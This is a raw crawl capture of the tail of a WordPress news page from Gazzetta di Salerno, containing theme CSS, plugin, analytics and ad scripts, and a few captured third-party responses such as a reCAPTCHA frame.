.components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"170331\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "170331" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260119#ver=20260119&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.gazzettadisalerno.lacomunicazioneadv.com/wp-content/uploads/2016/11/municipio.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[170331]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Territori","I Comuni informano","Pulizia spiagge e fondali di Minori sabato 10."];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -141
content:
{"170331":51}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CVTqYRdf68G4xAzIriY6jA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768809398318');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXwL0Oxsa1p0IYGJDNx0LurVZ8vhI2nMz3vSouPzZsNEem_lAmBiWUpRN49gL30REtJPrY0NfszfqPmiCK7pz4pukYQdf3rg78nehnuS3lLN3cpG0jC24e-byWb9KGtlCxt-r4AnBLk8DTPS1aUyp6oWQ6IaZTzO5UFBM-Iz3qdNmXPss583VBY_sd2/_/adman./ero-advertising._ads_multi./showbanner./300x250b.
body_size: -1289
content:
window['d171b56b-61b6-46ee-af23-a0f08e9ef850'] = true;